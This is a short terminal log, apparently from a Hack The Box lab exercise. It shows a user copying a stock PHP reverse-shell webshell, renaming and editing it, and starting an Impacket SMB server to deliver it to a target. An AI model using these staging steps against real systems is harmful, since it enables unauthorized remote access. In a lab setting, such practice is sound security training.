 ┌──(valoe㉿valoe)-[~/htb/boxes/wk12-bighead]
└─$ cp /usr/share/webshells/php/php-reverse-shell.php .
┌──(valoe㉿valoe)-[~/htb/boxes/wk12-bighead]
└─$ mv php-reverse-shell.php valoe.php
┌──(valoe㉿valoe)-[~/htb/boxes/wk12-bighead]
└─$ nano valoe.php
┌──(valoe㉿valoe)-[~/htb/boxes/wk12-bighead]
└─$ python ../../tools/impacket/examples/smbserver.py share .
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed